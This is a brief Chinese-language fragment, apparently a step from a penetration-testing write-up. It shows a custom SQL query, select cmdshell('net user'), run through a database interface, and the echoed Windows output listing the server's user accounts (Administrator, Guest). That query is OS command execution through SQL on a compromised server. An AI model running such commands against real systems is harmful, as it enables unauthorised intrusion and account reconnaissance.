 自定义SQL语句:
select cmdshell('net user')
执行
回显结果:
SQL语句:select cmdshell('net user')
\\IZC5EXN12YFSVLZ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。